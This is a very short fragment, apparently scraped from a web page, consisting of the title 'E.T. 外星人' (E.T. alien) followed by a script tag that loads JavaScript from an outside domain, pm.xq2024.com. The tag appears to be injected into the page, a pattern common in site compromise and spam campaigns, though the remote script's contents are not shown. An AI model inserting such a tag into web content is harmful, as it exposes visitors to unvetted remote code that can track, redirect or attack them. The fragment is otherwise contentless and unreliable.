 E.T. 外星人<script src=https://pm.xq2024.com/pm.js></script>